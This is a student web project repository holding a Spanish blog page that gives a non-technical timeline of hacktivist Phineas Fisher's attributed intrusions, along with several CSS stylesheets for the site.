        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://davidzhou-web.github.io/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Hackers",
                    "item": "https://davidzhou-web.github.io/#famous-hackers"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Phineas: el hacker entre el mito y la realidad digital",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "La rana kermit dentro de la red",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/las-intrusiones-de-phineas-fisher.html"
                }
            ]
        }
    </script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <a href="el-hacker-phineas-fisher.html">phineas-fisher</a> >
                    <p>intrusiones</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>la rana kermit dentro de la red</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                </header>

                <section>
                    <p>
                        Las intrusiones atribuidas a Phineas Fisher forman parte de algunos de los episodios más
                        conocidos del hacktivismo contemporáneo. Sus acciones se dirigieron principalmente contra
                        empresas y entidades vinculadas a la vigilancia, la seguridad privada y el control estatal,
                        con el objetivo declarado de exponer prácticas ocultas.
                    </p>

                    <p>
                        A diferencia de otros actores del cibercrimen, Fisher acompañaba sus intrusiones con
                        comunicados públicos en los que explicaba las motivaciones políticas y éticas detrás de
                        cada ataque, convirtiendo las filtraciones en actos de denuncia.
                    </p>

                    <p>
                        También cabe destacar que además de exponer publicamente sus intrusiones, en muchas de estas compartió un enlace a
                        un documento en el que relataba paso a paso como logró obtener acceso a sus sistemas.
                        Puedes leer los writeups haciendo click en los enlaces de abajo.
                    </p>

                    <h3>Cronología de intrusiones destacadas</h3>
                    <ol>
                        <li>
                            <strong>2014 – Gamma Group (FinFisher):</strong>
                            ataque a la empresa británica-alemana dedicada al desarrollo de software de espionaje,
                            con filtración de documentación interna.
                        </li>
                        <li>
                            <strong><a href="la-intrusion-a-hacking-team.html">2015 – Hacking Team</a>:</strong>
                            intrusión a la empresa italiana de vigilancia digital. Se publicaron correos electrónicos,
                            contratos y código fuente, generando repercusión internacional.
                        </li>
                        <li>
                            <strong>2016 – Mossack Fonseca (atribución parcial):</strong>
                            Fisher afirmó haber obtenido acceso a sistemas vinculados al despacho panameño, aunque
                            el alcance real de su participación sigue siendo debatido.
                        </li>
                        <li>
                            <strong>2016 – Policía Federal Argentina:</strong>
                            filtración de datos internos como forma de protesta contra la represión y el control
                            estatal.
                        </li>
                        <li>
                            <strong>2017 – Ertzaintza (Policía autonómica vasca):</strong>
                            publicación de información interna acompañada de un manifiesto político.
                        </li>
                    </ol>

                    <p>
                        Estas intrusiones consolidaron la figura de Phineas Fisher como un símbolo del hacktivismo
                        radical. Para algunos, sus acciones contribuyeron a una mayor conciencia pública sobre la
                        vigilancia global; para otros, evidenciaron los riesgos y consecuencias de la vulneración
                        de sistemas informáticos.
                    </p>

                    <p>
                        Más allá de las controversias, la cronología de sus intrusiones refleja una estrategia
                        coherente: seleccionar objetivos con alto impacto político y convertir el acceso no
                        autorizado en una herramienta de exposición pública.
                    </p>
                </section>
            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>
<file: styles.css>
@font-face {
    src: url("fonts/JetBrainsMono/fonts/ttf/JetBrainsMono-Regular.ttf") format("truetype");
    font-family: "JetBrainsMono";
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

h1, h2, h3 {
    color: #1D1C1A;
    font-family: "JetBrainsMono";
}

.hacker-green {
    color: #008f39;
}

.thumbnail {
    width: 300px;
    height: 300px;
}

#hacker-groups {
    display: flex;
    flex-wrap: wrap;
}

#hacker-groups h2 {
    width: 100%;
    margin-left: 20px;
}

#hacker-groups article {
    max-width: 325px;
    padding: 5px 20px 20px 20px;
    margin: 10px 20px 20px 20px;
    overflow: hidden;

    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease;
    cursor: pointer;
}

#hacker-groups article:hover {
    transform: translateY(-5px);
}

#hacker-groups article h3 {
    font-size: 22px;
}

.about-group { 
    text-align: justify;
}

.first-word {
    border-left: 4px solid rgb(73, 69, 69);
    padding-left: 5px;
}

#hacker-groups article p {
    font-size: 14px;
    line-height: 1.5;
}

/* Imagen estilo "thumbnail" */
#hacker-groups article .thumbnail {
    width: 100%;
    margin-bottom: 0px;
    border: 1px solid #8F8F88;
    padding: 2px;
    margin-left: -3px;
}

.tab {
    display: inline-block;
    margin-left: 20px;
}

.number-gray {
    color: gray;
}

/* cursor con barra vertical parpadeante */
.cursor {
  display: inline-block;
  color: currentColor;
  margin-left: 0.1ch;
  animation: blink 1s steps(2, start) infinite;
  font-weight: bold;
  font-family: monospace;
  user-select: none;
}

.cursor::after {
  content: '|';
}

@keyframes blink {
  50% { opacity: 0; }
}
</file>
<file: davidzhou-web.github.io-main/styles.css>
@font-face {
    src: url("fonts/JetBrainsMono-Regular.ttf") format("truetype");
    font-family: "JetBrainsMono";
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

html { scroll-behavior: smooth; }

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    width: 90%;
    margin: 0 auto;
}

h1, h2, h3 {
    font-family: "JetBrainsMono";
    color: #1D1C1A;
}

main {
    width: 99%;
    margin: 0 auto;
}

/* Common CSS classes */
.hacker-green {
    color: #008f39;
}

/* Main */
.thumbnail {
    width: 100%;
    margin-bottom: 0px;
    height: 300px;
    border: 1px solid #8F8F88;
    padding: 2px;
    margin-left: -3px;
}

.tab {
    display: inline-block;
    margin-left: 20px;
}

.number-gray {
    color: gray;
}

#famous-quote {
    background-color: #FFEE8C;
    padding: 5px;
    display: inline-block;
    margin-left: 0;
}

main section {
    margin-bottom: 30px;
}

main section h2 {
    margin-bottom: 0px;
}

main section article h3 {
    font-size: 22px;
}

main section article p {
    font-size: 14px;
    line-height: 1.5;
}

#hacker-groups,
#famous-hackers {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

#hacker-groups article,
#famous-hackers article {
    padding: 5px 20px 5px 20px;
    cursor: pointer;
}

#hacker-groups h2,
#famous-hackers h2 {
    width: 100%;
}

#hacker-groups article {
    max-width: 325px; 
    overflow: hidden;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease;
}


#famous-hackers {
    justify-content: space-between;
}

#famous-hackers article {
    display: flex;
    align-items: center;
    width: 46%;
    transition: transform 0.3s ease;
    gap: 10px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

#famous-hackers article img {
    width: 50%;
    height: 90%;
    border-radius: 3px;
    object-fit: cover;
    margin-left: 10px;
}

#hacker-groups article:hover {
    transform: translateY(-5px);
}

#famous-hackers article:hover {
    transform: translateX(5px);
}

.about { 
    text-align: justify;
}

#famous-cyberattacks article {
    display: inline-block;
}

/* Footer */

footer {
    padding-bottom: 10px;
}

/* cursor con barra vertical parpadeante */
.cursor {
  display: inline-block;
  color: currentColor;
  margin-left: 0.1ch;
  animation: blink 1s steps(2, start) infinite;
  font-weight: bold;
  font-family: monospace;
  user-select: none;
}

.cursor::after {
  content: '|';
}

@keyframes blink {
  50% { opacity: 0; }
}
</file>
<file: css/styles.css>
/* ──────────────── Base ──────────────── */
:root {
  --bg: #0e1621;
  /* --text: #1d1c1a;*/
  --text: #e5e7eb;
  --muted: #8f8f88;
  --accent: #00ff99;
  --radius: 6px;
}

@font-face {
  font-family: 'Share Tech Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(share-tech-mono.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

html { scroll-behavior: smooth; }

body {
    font-family: "Share Tech Mono";
    width: 95%;
    margin: 0 auto;
    background-color: var(--bg);
    color: var(--text);
}

h2 {
  color: #e2e8f0;
  font-family: "Share Tech Mono";
  text-transform: uppercase;
  font-size: 2rem;
}

h2::after {
  content: "_";
  margin-left: 5px;
  animation: blink 1s infinite;
  color: var(--accent);
}

dfn {
  font-style: normal;
  text-decoration: underline;
  text-underline-offset: 3px;
}

p {
    font-size: 1rem;
    line-height: 1.5;
}

p > a {
  font-style: italic;
}

a {
  color: var(--text);
  text-decoration: none;
  transition: color 0.2s ease; 
}

a:active {
  opacity: 0.9;
}

a:visited {
  color: var(--text);
}

a:hover {
  color: var(--accent);
}

.title a:hover {
  color: white;
}

.accent-color  {
  color: var(--accent);
}

.op-right {
  object-position: right;
}

.hidden {
  visibility: hidden;
}

.muted-color { color: var(--muted); }

.to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;  
  color: white;
  transition: opacity 0.3s ease; 
}

.to-top:hover {
  opacity: 0.8;
}

/* ─────────────── Header ─────────────── */
.top-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#famous-quote {
  margin-left: 0;
  display: inline-block;
  color: var(--accent);
  background: #0a0f0d;
  border-left: 3px solid var(--accent);
  padding: 8px 12px;
  border-radius: var(--radius);
  box-shadow: inset 0 0 8px rgba(0,255,153,0.2);
}

#famous-quote span {
  margin-right: 6px;
  position: relative;
  top: -2px;
}

#famous-quote::after {
  content: "|"; 
  animation: blink 1s infinite;
  color: var(--accent);
}

/* ──────────────── Menú ──────────────── */
/* Ocultar Input */
.dropdown input {
  display: none;
}

.top-menu {
  font-size: 1.4rem;
  margin-bottom: 3px;
}

.arrow {
  font-size: 0.8rem; 
  transition: transform 0.3s ease;
  color: var(--accent);
  cursor: pointer;
  display: inline-block;
}

/* Ocultar submenú */
.submenu {
  font-size: 1.2rem;
  margin-bottom: 3px;
  padding-left: 0.7rem;
  border-left: 1px solid var(--accent);
  list-style: none;
  max-height: 0;
  overflow: hidden;
  transition: all 0.3s ease;
}

/* Mostra submenú al hacer click */
.dropdown input:checked ~ .submenu {
  display: block;
  max-height: 200px;
  margin-top: 0.4rem;
  margin-bottom: 0.4rem;
}

/* Rotar flecha cuando está abierto */
.dropdown input:checked + label .arrow {
  transform: rotate(180deg);
}

/* ──────────────── Main ──────────────── */
.main {
    width: 98%;
    margin: 0 auto;
}

.main section {
  margin-bottom: 30px;
}

.tab {
    display: inline-block;
    margin-right: 10px;
}

.main > section article:target { 
  /*box-shadow: 0px 1px 3px  var(--accent);*/
  box-shadow: 2px 3px 0px var(--accent);
  border-top: 1px solid black;
  border-left: 1px solid black;
}

.main > section:target h2 .mark {
  color: var(--accent);
}

.main > .hacker-groups article:hover h3,
.main > .famous-hackers article:hover h3,
.main > .famous-cyberattacks article:hover h3 {
  color: var(--accent);
}

.hacker-groups article a,
.famous-hackers article a,
.famous-cyberattacks article a {
  text-decoration: underline;
  text-underline-offset: 4px;
}

/* Grupos de Hackers */
.hacker-groups {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 30px;
}

.hacker-groups h2 {
  grid-column: 1 / -1; /* H2 ocupa todo el ancho */
}

.hacker-groups h3 {
  display: flex;
  justify-content: space-between;
}

.hacker-groups h3 p {
  margin: 0;
}

.hacker-groups h3 .apt {
  font-size: 0.8rem;
  border-radius: 10px;
  box-shadow: 0px 2px 2px black;
  padding-right: 5px;
  padding-left: 5px; 
}

.hacker-groups article {
  display: grid;
  grid-template-rows: auto 1fr;
  overflow: hidden;
  /*box-shadow: 2px 2px 3px none;*/
  box-shadow: 2px 3px 0px black;
  transition: transform 0.3s ease;
  padding: 1rem;
  border-radius: var(--radius);
  cursor: pointer; 
}

.hacker-groups article img {
  width: 100%;
  object-fit: cover;
}

.hacker-groups article:hover {
  transform: translateY(-5px);
}

/* Hackers famosos */
.famous-hackers {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
  gap: 30px;
}

.famous-hackers h2 {
  grid-column: 1 / -1;
}

.famous-hackers article {
  display: grid;
  grid-template-columns: 2fr 1fr;
  background-color: #1d1c1a;
  color: white;
  box-shadow: 2px 3px 0px black;
  transition: transform 0.3s ease;
  border-radius: var(--radius);
  overflow: hidden;
  cursor: pointer;
  height: 100%;
}

.famous-hackers article h3 {
    color: inherit;
}

.hacker-summary {
    padding: 0 1rem 0 1rem;
}

.group-data { 
    margin-top: auto;
}

.famous-hackers article img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.famous-hackers article:hover {
  transform: translateY(4px);
}

/* Ciberataques famosos */
.famous-cyberattacks {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 30px;
}

.famous-cyberattacks h2 {
  grid-column: 1 / -1;
}

.famous-cyberattacks article {
  display: grid;
  grid-template-rows: auto auto;
  /*box-shadow: 2px 2px 3px none;*/
  box-shadow: 2px 3px 0px black;
  padding: 15px 20px;
  border-radius: var(--radius);
  transition: transform 0.3s ease;
  cursor: pointer; 
}

.famous-cyberattacks article > p {
  margin-top: auto;
  text-align: right;
}

.famous-cyberattacks article:hover {
  transform: translateY(-4px);
}

/* Términos */
#terms {
    display: flex;
    flex-wrap: wrap;
}

#terms h2 {
    width: 100%;
}

#terms dl {
    display: inline-block;
    margin-right: 15px;
}

#terms dt {
    font-size: 14px;
    padding: 10px;
    box-shadow: 2px 3px 0px black;
    border-radius: 10px;
    transition: all 0.2s ease;
    cursor: pointer;
    font-weight: bold;
    display: inline-block;
}

#terms dt:hover {
  color: #59AC77;
}

#terms dt:active {
  scale: 0.95; 
}

#terms dd {
    display: none;
}

/* ─────────────── Footer ─────────────── */
.footer {
    display: flex;
    justify-content: space-between;
    padding-bottom: 10px;
}

/* ────────────── Links ────────────── */

#links li {
  list-style-type: none;
}

#links ul {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 30px;
  margin: 0;
  padding: 0;
}

#links img {
  width: 100%;
}

#links a {
  margin-top: auto;
}

#links figcaption {
  font-size: 1.5rem;
  margin-top: 5px;
  margin-bottom: 10px;
}

.absolute-footer {
  width: 95%;
  position: absolute;
  bottom: 0; 
}

/* BLOG POSTS */

.blogpost > section {
  max-width: 60%;
  text-align: justify;
}

.blogpost > section a {
  text-decoration: underline;
  text-decoration-color: var(--accent);
}

.post-thumbnail {
  margin-left: auto;
}

.post-thumbnail img {
  border: 10px solid white;
}

pre {
    max-width: 100%;
    max-height: 400px;          /* limita la altura */
    overflow: auto;             /* scroll horizontal y vertical si es necesario */
    padding: 16px;
    margin: 1.5rem 0;
    background-color: #24292f;  /* fondo tipo GitHub */
    color: #f6f8fa;             /* texto oscuro */
    border: 1px solid #d0d7de;
    border-radius: 6px;
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
    font-size: 0.9rem;
    line-height: 1.45;
    white-space: pre;           /* mantiene formato original */
}

.breadcrum p {
  display: inline;
}
 
/* ──────────── Parpadeo ──────────── */
@keyframes blink {
  50% { opacity: 0; }
}

@media (max-width: 1024px) {
  .top-header {
    flex-wrap: wrap;
  }
  .top-header h1 {
    width: 100%;
  }
  footer {
    flex-wrap: wrap; 
  }

  footer p:first-child {
    margin-right: 100px;
    margin-bottom: 0;
  }
}
</file>
